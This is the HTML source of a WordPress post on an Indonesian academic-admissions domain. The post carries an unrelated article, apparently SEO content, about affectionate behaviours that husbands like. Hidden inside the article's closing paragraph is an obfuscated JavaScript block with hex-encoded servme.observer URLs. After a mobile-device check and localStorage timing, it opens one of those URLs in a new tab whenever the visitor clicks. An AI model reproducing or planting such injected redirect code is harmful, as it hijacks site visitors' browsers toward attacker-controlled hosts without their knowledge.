<script defer src="https://www.spmb-ptain.ac.id/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script src="https://www.spmb-ptain.ac.id/wp-content/themes/gpuniversity/js/jquery-3.7.0.min.js?ver=6.9" id="jquerylibs-js"></script>
<script src="https://www.spmb-ptain.ac.id/wp-content/themes/gpuniversity/js/owl.carousel.min.js?ver=6.9" id="owljs-js"></script>
<script src="https://www.spmb-ptain.ac.id/wp-content/themes/gpuniversity/js/custom.js?ver=6.9" id="customjs-js"></script>
<link rel="https://api.w.org/" href="https://www.spmb-ptain.ac.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.spmb-ptain.ac.id/wp-json/wp/v2/posts/283" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.spmb-ptain.ac.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.spmb-ptain.ac.id/?p=283' />
<link rel="icon" href="https://www.spmb-ptain.ac.id/wp-content/uploads/2023/04/logo-spmb-ptain-122x120.jpg" sizes="32x32" />
<link rel="icon" href="https://www.spmb-ptain.ac.id/wp-content/uploads/2023/04/logo-spmb-ptain.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.spmb-ptain.ac.id/wp-content/uploads/2023/04/logo-spmb-ptain.jpg" />
<meta name="msapplication-TileImage" content="https://www.spmb-ptain.ac.id/wp-content/uploads/2023/04/logo-spmb-ptain.jpg" />
		<style id="wp-custom-css">
			.taglist {
	flex-wrap: wrap;
}
.wp-block-site-title,
.wp-block-site-tagline {
	margin-bottom:0;
}

@media only screen and (max-width: 767px) {
	.site-header .header-image {
		width: 50px;
	}
}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-283 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress wp-child-theme-gpuniversity post-image-above-header post-image-aligned-center slideout-enabled slideout-both sticky-menu-fade no-sidebar nav-below-header separate-containers header-aligned-left dropdown-hover featured-image-active" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header class="site-header" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-branding-container"><div class="site-logo">
					<a href="https://www.spmb-ptain.ac.id/" rel="home">
						<img  class="header-image is-logo-image" alt="Spmb-ptain.ac.id" src="https://www.spmb-ptain.ac.id/wp-content/uploads/2023/04/logo-spmb-ptain.jpg" width="300" height="296" />
					</a>
				</div><div class="site-branding">
						<p class="main-title" itemprop="headline">
					<a href="https://www.spmb-ptain.ac.id/" rel="home">Spmb-ptain.ac.id</a>
				</p>
						
					</div></div><div class="gb-container gb-container-8fcb741a">
<div class="gb-container gb-container-5c2f4b78 hide-on-mobile">

<a class="gb-button gb-button-asdfe47e gb-button-text gb-button-aesde47e gb-button-aecdf47e" href="#">Contact Us</a>

</div>
</div>			</div>
		</header>
		<div class="gb-container gb-container-0b847d31">
<div class="gb-container gb-container-ffc88449">
<div class="gb-container gb-container-6512a804 breadcrumb">

</div>

<h1 class="gb-headline gb-headline-c20d4e2d gb-headline-text">Bagaimana Sikap Manja yang Disukai Suami?</h1>

<div class="gb-container gb-container-9535921e">
<p class="gb-headline gb-headline-45876206"><span class="gb-icon"><svg viewbox="0 0 16 16" class="bi bi-dash" fill="currentColor" height="16" width="16" xmlns="http://www.w3.org/2000/svg">   <path d="M4 8a.5.5 0 0 1 .5-.5h7a.5.5 0 0 1 0 1h-7A.5.5 0 0 1 4 8"></path> </svg></span><span class="gb-headline-text"><time class="entry-date published" datetime="2024-05-14T20:00:28+07:00">May 14, 2024</time></span></p>
</div>

<div class="gb-container gb-container-b161566f"></div>
</div>
</div>
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			<article id="post-283" class="dynamic-content-template post-283 post type-post status-publish format-standard has-post-thumbnail hentry category-news"><div class="gb-container gb-container-aa1a64fd">
<figure class="gb-block-image gb-block-image-289d05d7"><img width="1126" height="556" src="https://www.spmb-ptain.ac.id/wp-content/uploads/2024/05/Memeluk-Suami.jpg" class="gb-image-289d05d7" alt="" decoding="async" fetchpriority="high" srcset="https://www.spmb-ptain.ac.id/wp-content/uploads/2024/05/Memeluk-Suami.jpg 1126w, https://www.spmb-ptain.ac.id/wp-content/uploads/2024/05/Memeluk-Suami-300x148.jpg 300w, https://www.spmb-ptain.ac.id/wp-content/uploads/2024/05/Memeluk-Suami-1024x506.jpg 1024w, https://www.spmb-ptain.ac.id/wp-content/uploads/2024/05/Memeluk-Suami-768x379.jpg 768w, https://www.spmb-ptain.ac.id/wp-content/uploads/2024/05/Memeluk-Suami-810x400.jpg 810w, https://www.spmb-ptain.ac.id/wp-content/uploads/2024/05/Memeluk-Suami-243x120.jpg 243w" sizes="(max-width: 1126px) 100vw, 1126px" /></figure>
</div>

<div class="gb-container gb-container-0d66016b">
<div class="gb-container gb-container-9d453962 entry-content ">
<div class="dynamic-entry-content"><p>Dalam menjalin hubungan pernikahan, penting bagi istri untuk memahami kebutuhan dan preferensi suaminya. Setiap suami memiliki keinginan yang berbeda-beda, kata <a href="https://sepositif.com/" target="_blank" rel="noopener">sepositif.com</a> ada sikap manja yang disukai dapat bervariasi tergantung pada kepribadian dan nilai-nilai masing-masing suami.</p>
<h2>Memberikan Perhatian yang Hangat dan Pengertian</h2>
<p>Sikap manja yang hangat dan penuh pengertian dapat membuat suami merasa dicintai dan dihargai. Meluangkan waktu untuk mendengarkan dengan penuh perhatian ketika suami bercerita tentang hari-harinya atau menyediakan dukungan emosional ketika dia sedang menghadapi masalah adalah contoh sikap manja yang disukai suami.</p>
<h2>Menunjukkan Rasa Sayang dan Kasih Sayang</h2>
<p>Menunjukkan rasa sayang dan kasih sayang kepada suami adalah salah satu bentuk <a href="https://sepositif.com/bagaimana-sikap-manja-yang-disukai-suami-istri-perlu-tahu/" target="_blank" rel="noopener"><span data-sheets-root="1" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;sikap manja yang disukai suami&quot;}" data-sheets-userformat="{&quot;2&quot;:4733,&quot;3&quot;:{&quot;1&quot;:0},&quot;5&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;6&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;7&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;8&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;9&quot;:1,&quot;12&quot;:0,&quot;15&quot;:&quot;\&quot;Helvetica Neue\&quot;&quot;}">sikap manja yang disukai suami</span></a>. Hal ini dapat dilakukan dengan cara memberikan pelukan, ciuman, atau kata-kata sayang yang tulus. Suami akan merasa dihargai dan dicintai ketika istri mengekspresikan perasaannya dengan jujur dan tulus.</p>
<h2>Memberikan Perhatian Khusus dalam Urusan Rumah Tangga</h2>
<p>Sebagai istri, memberikan perhatian khusus dalam urusan rumah tangga juga dapat menjadi sikap manja yang disukai suami. Hal ini mencakup menjaga kebersihan rumah, menyediakan makanan favorit suami, atau menciptakan suasana yang nyaman dan hangat di rumah.</p>
<h2>Menyediakan Dukungan dalam Karier dan Ambisi Suami</h2>
<p>Banyak suami yang menginginkan dukungan dari istri mereka dalam mencapai karier dan ambisi mereka. Mendukung dan mendorong suami untuk mengejar impian dan tujuan mereka adalah sikap manja yang sangat dihargai. Ini bisa berupa memberikan semangat, memberikan saran, atau bahkan membantu secara aktif dalam mencapai tujuan mereka.</p>
<h2>Memberikan Ruang Privasi dan Kemandirian</h2>
<p>Meskipun penting untuk menunjukkan perhatian dan kasih sayang kepada suami, namun memberikan ruang privasi dan kemandirian juga merupakan sikap manja yang penting. Suami perlu merasa bahwa dia memiliki kebebasan untuk menjalani kehidupannya dengan cara yang dia inginkan, tanpa merasa terkekang oleh istri.</p>
<h2>Menjaga Komunikasi yang Terbuka</h2>
<p>Komunikasi yang terbuka dan jujur ​​merupakan kunci utama dalam hubungan yang sehat. Ketika istri mampu mendengarkan dengan baik dan berbicara dengan jujur tentang perasaan dan kebutuhannya, suami akan merasa dihargai dan dipahami dalam hubungan.</p>
<h2>Memberikan Dukungan Emosional dalam Situasi Sulit</h2>
<p>Saat suami menghadapi situasi sulit atau tekanan dari pekerjaan atau kehidupan, dukungan emosional dari istri sangatlah berarti. Sikap manja yang menunjukkan empati dan pengertian dapat membuat suami merasa didukung dan tidak sendirian menghadapi masalahnya.</p>
<h2>Menyediakan Waktu Kualitas Bersama</h2>
<p>Menghabiskan waktu kualitas bersama suami adalah hal yang sangat dihargai. Ini bisa berupa pergi berlibur bersama, menonton film favorit bersama di rumah, atau sekadar berjalan-jalan di taman. Waktu yang dihabiskan bersama akan mempererat ikatan emosional antara suami dan istri.</p>
<h2>Menyampaikan Apresiasi dan Penghargaan</h2>
<p>Seringkali, istri lupa untuk menunjukkan apresiasi dan penghargaan kepada suami atas segala yang dia lakukan untuk keluarga. Mengucapkan terima kasih dan mengakui kontribusi suami dalam menjalani kehidupan bersama adalah sikap manja yang sangat dihargai.</p>
<h2>Menghargai Ruang Waktu Pribadi Suami</h2>
<p>Selain memberikan perhatian dan kasih sayang, menghargai ruang waktu pribadi suami juga merupakan sikap manja yang penting. Memberi suami waktu untuk melakukan hobi atau kegiatan yang dia sukai sendiri dapat membuatnya merasa dihargai dan diperhatikan dalam hubungan.</p>
<h2>Meluangkan Waktu untuk Bersantai Bersama</h2>
<p>Kehidupan yang sibuk seringkali membuat kita lupa untuk bersantai dan menikmati waktu bersama pasangan. Meluangkan waktu untuk bersantai bersama suami, misalnya dengan berjemur di pantai, piknik di taman, atau sekadar menikmati secangkir kopi di teras, dapat menjadi momen berharga dalam hubungan.</p>
<h2>Menunjukkan Ketertarikan pada Pekerjaan dan Kegiatan Suami</h2>
<p>Menunjukkan ketertarikan pada pekerjaan dan kegiatan suami adalah salah satu bentuk sikap manja yang disukai. Bertanya tentang hari kerja suami, mendengarkan cerita-cerita tentang proyek yang sedang dikerjakannya, atau bahkan turut serta dalam kegiatan yang dia sukai dapat membuat suami merasa dihargai dan didukung oleh istri.</p>
<h2>Melakukan Kejutan Kecil sebagai Ungkapan Cinta</h2>
<p>Kejutan kecil seperti membuatkan makanan favorit suami, memberikan kado kecil tanpa alasan yang jelas, atau sekadar memberikan ucapan sayang secara tiba-tiba dapat membuat suami merasa spesial dan dihargai dalam hubungan.</p>
<h2>Menjadi Pendengar yang Baik saat Suami Memiliki Masalah</h2>
<p>Ketika suami memiliki masalah atau kekhawatiran, menjadi pendengar yang baik adalah sikap manja yang sangat dihargai. Istirahatkan masalah Anda sendiri sejenak dan berikan suami kesempatan untuk berbicara tentang apa yang dia rasakan tanpa diinterupsi atau dihakimi.</p>
<h2>Menyediakan Dukungan dalam Pengambilan Keputusan</h2>
<p>Ketika suami dihadapkan pada keputusan penting, memberikan dukungan dan persetujuan dari istri sangatlah berarti. Diskusikan bersama dan berikan masukan jika diminta, tetapi akhirnya, berikan kepercayaan kepada suami untuk membuat keputusan terbaik untuk keluarga.</p>
<h2>Menyediakan Pelukan dan Sentuhan yang Hangat</h2>
<p>Pelukan dan sentuhan yang hangat dapat menjadi ungkapan kasih sayang yang paling sederhana namun paling efektif. Menyentuh suami dengan lembut atau memberikan pelukan saat dia sedang merasa stres atau cemas dapat memberikan kenyamanan dan kehangatan emosional.</p>
<h2>Menyediakan Waktu untuk Berbicara dan Berbagi Cerita</h2>
<p>Meskipun kehidupan seringkali sibuk, menyediakan waktu untuk berbicara dan berbagi cerita dengan suami sangatlah penting. Ini bisa menjadi momen di akhir hari ketika Anda duduk bersama dan menceritakan pengalaman Anda masing-masing, atau sekadar bercakap-cakap santai tentang apa pun yang terlintas di pikiran Anda.</p>
<h2>Menyediakan Dukungan dalam Menjaga Kesehatan dan Kesejahteraan</h2>
<p>Mendukung suami dalam menjaga kesehatan dan kesejahteraannya adalah sikap manja yang sangat penting. Ini bisa berupa memberikan dukungan untuk menjaga pola makan yang sehat, mendorongnya untuk berolahraga secara teratur, atau bahkan sekadar memberikan dukungan moral ketika dia sedang berjuang untuk mencapai tujuan kesehatannya.</p>
<h2>Menyampaikan Kasih Sayang dengan Cara yang Berbeda-beda</h2>
<p>Setiap suami memiliki cara yang berbeda dalam menerima kasih sayang dari istri mereka. Beberapa suami mungkin lebih menghargai kata-kata pujian, sementara yang lain lebih merasa dihargai melalui tindakan nyata seperti membantu dalam tugas-tugas rumah tangga. Penting untuk memahami preferensi suami Anda dan mengekspresikan kasih sayang dengan cara yang paling sesuai untuknya.</p>
<h2>Menjaga Keharmonisan dalam Hubungan</h2>
<p>Keharmonisan dalam hubungan pernikahan adalah kunci untuk menciptakan ikatan yang kuat dan langgeng. Sikap manja yang disukai suami adalah yang dapat membantu menjaga keharmonisan ini, baik melalui komunikasi yang terbuka, pengertian, dukungan, atau keintiman yang tulus.</p>
<h3>Kesimpulan</h3>
<p>Demikianlah beberapa contoh sikap manja yang disukai suami dalam hubungan pernikahan. Mengutamakan pengertian, perhatian, dukungan, dan kasih sayang adalah kunci untuk membangun hubungan yang sehat dan bahagia. Dengan mempraktikkan sikap manja yang tepat, Anda dapat membantu mempererat ikatan emosional dan menciptakan hubungan yang penuh cinta dan pengertian. Sampai jumpa di artikel menarik lainnya!<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x7a\x46\x61\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4d\x76\x79\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x44\x63\x43\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x65\x4b\x45\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x59\x6f\x4c\x34\x63\x334','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4c\x76\x41\x37\x63\x377','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4b\x47\x75\x32\x63\x342','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4d\x53\x4d\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x64\x67\x44\x30\x63\x390','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x68\x4d\x75\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
</div>
</div>

<div class="gb-container gb-container-51c47e52">

<p class="gb-headline gb-headline-f4e1759c gb-headline-text">Bagikan:</p>


<div class="addtoany_shortcode"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.spmb-ptain.ac.id/bagaimana-sikap-manja-yang-disukai-suami/" data-a2a-title="Bagaimana Sikap Manja yang Disukai Suami?"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.spmb-ptain.ac.id%2Fbagaimana-sikap-manja-yang-disukai-suami%2F&amp;linkname=Bagaimana%20Sikap%20Manja%20yang%20Disukai%20Suami%3F" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_mastodon" href="https://www.addtoany.com/add_to/mastodon?linkurl=https%3A%2F%2Fwww.spmb-ptain.ac.id%2Fbagaimana-sikap-manja-yang-disukai-suami%2F&amp;linkname=Bagaimana%20Sikap%20Manja%20yang%20Disukai%20Suami%3F" title="Mastodon" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.spmb-ptain.ac.id%2Fbagaimana-sikap-manja-yang-disukai-suami%2F&amp;linkname=Bagaimana%20Sikap%20Manja%20yang%20Disukai%20Suami%3F" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.spmb-ptain.ac.id%2Fbagaimana-sikap-manja-yang-disukai-suami%2F&amp;linkname=Bagaimana%20Sikap%20Manja%20yang%20Disukai%20Suami%3F" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_x" href="https://www.addtoany.com/add_to/x?linkurl=https%3A%2F%2Fwww.spmb-ptain.ac.id%2Fbagaimana-sikap-manja-yang-disukai-suami%2F&amp;linkname=Bagaimana%20Sikap%20Manja%20yang%20Disukai%20Suami%3F" title="X" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fwww.spmb-ptain.ac.id%2Fbagaimana-sikap-manja-yang-disukai-suami%2F&amp;linkname=Bagaimana%20Sikap%20Manja%20yang%20Disukai%20Suami%3F" title="Telegram" rel="nofollow noopener" target="_blank"></a></div></div>

</div>

<div class="gb-container gb-container-5398f6d7">

<h2 class="gb-headline gb-headline-7cf627fe gb-headline-text widget-title">Tags</h2>



</div>

<div class="gb-container gb-container-38fd96a4">

<h2 class="gb-headline gb-headline-c0754494 gb-headline-text widget-title">Related Post</h2>



<div class="gb-grid-wrapper gb-grid-wrapper-f876f70e order_by_related gb-query-loop-wrapper">
<div class="gb-grid-column gb-grid-column-3067e540 gb-query-loop-item post-3422 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-aceh tag-acehground tag-berita"><div class="gb-container gb-container-3067e540">
<div class="gb-container gb-container-236ffd1f">
<div class="gb-container gb-container-7333e715">
<figure class="gb-block-image gb-block-image-fa807c8c"><a href="https://www.spmb-ptain.ac.id/berita-aceh-acehground/"><img loading="lazy" width="300" height="169" src="https://www.spmb-ptain.ac.id/wp-content/uploads/2025/09/berita-Sriwijaya-300x169.jpg" class="gb-image-fa807c8c acr_img" alt="Berita Aceh Acehground dan Dinamika Masyarakat" decoding="async" srcset="https://www.spmb-ptain.ac.id/wp-content/uploads/2025/09/berita-Sriwijaya-300x169.jpg 300w, https://www.spmb-ptain.ac.id/wp-content/uploads/2025/09/berita-Sriwijaya-1024x576.jpg 1024w, https://www.spmb-ptain.ac.id/wp-content/uploads/2025/09/berita-Sriwijaya-768x432.jpg 768w, https://www.spmb-ptain.ac.id/wp-content/uploads/2025/09/berita-Sriwijaya-1536x864.jpg 1536w, https://www.spmb-ptain.ac.id/wp-content/uploads/2025/09/berita-Sriwijaya-2048x1152.jpg 2048w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></figure>
</div>

<div class="gb-container gb-container-97a3c088">
<h6 class="gb-headline gb-headline-51c94af4 taglist gb-headline-text"><span class="post-term-item term-aceh"><a href="https://www.spmb-ptain.ac.id/tag/aceh/">Aceh</a></span> <span class="post-term-item term-acehground"><a href="https://www.spmb-ptain.ac.id/tag/acehground/">AcehGround</a></span> <span class="post-term-item term-berita"><a href="https://www.spmb-ptain.ac.id/tag/berita/">Berita</a></span></h6>

<h2 class="gb-headline gb-headline-cbff5f90 gb-headline-text"><a href="https://www.spmb-ptain.ac.id/berita-aceh-acehground/">Berita Aceh Acehground dan Dinamika Masyarakat</a></h2>

